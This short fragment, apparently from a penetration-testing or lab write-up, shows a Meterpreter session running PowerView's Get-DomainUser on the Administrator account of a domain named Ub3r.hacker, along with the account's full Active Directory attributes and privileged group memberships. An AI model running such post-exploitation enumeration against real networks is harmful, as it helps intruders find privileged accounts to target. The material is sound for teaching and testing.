 meterpreter > powershell_execute "Get-DomainUser -Identity Administrator"
[+] Command execution completed:
objectsid : S-1-5-21-1131461792-4155891874-2139334082-500
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=Ub3r,DC=hacker
samaccounttype : USER_OBJECT
primarygroupid : 513
instancetype : 4
badpasswordtime : 10/16/2021 12:37:38 AM
accountexpires : NEVER
whenchanged : 10/15/2021 8:42:06 AM
badpwdcount : 0
useraccountcontrol : NORMAL_ACCOUNT
name : Administrator
admincount : 1
objectclass : {top, person, organizationalPerson, user}
logoncount : 28
lastlogon : 10/17/2021 3:41:41 AM
usncreated : 8196
lastlogoff : 12/31/1600 4:00:00 PM
dscorepropagationdata : {10/15/2021 8:42:06 AM, 10/15/2021 8:42:06 AM, 10/15/2021 8:26:56 AM, 1/1/1601 6:12:16 PM}
distinguishedname : CN=Administrator,CN=Users,DC=Ub3r,DC=hacker
cn : Administrator
pwdlastset : 10/15/2021 1:16:15 AM
objectguid : e8830841-faac-4e7c-8396-9e7bb62b71e3
whencreated : 10/15/2021 8:26:21 AM
description : Built-in account for administering the computer/domain
samaccountname : Administrator
countrycode : 0
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=Ub3r,DC=hacker, CN=Domain Admins,CN=Users,DC=Ub3r,
DC=hacker, CN=Enterprise Admins,CN=Users,DC=Ub3r,DC=hacker, CN=Schema Admins,CN=Users,DC=Ub3r,
DC=hacker...}
iscriticalsystemobject : True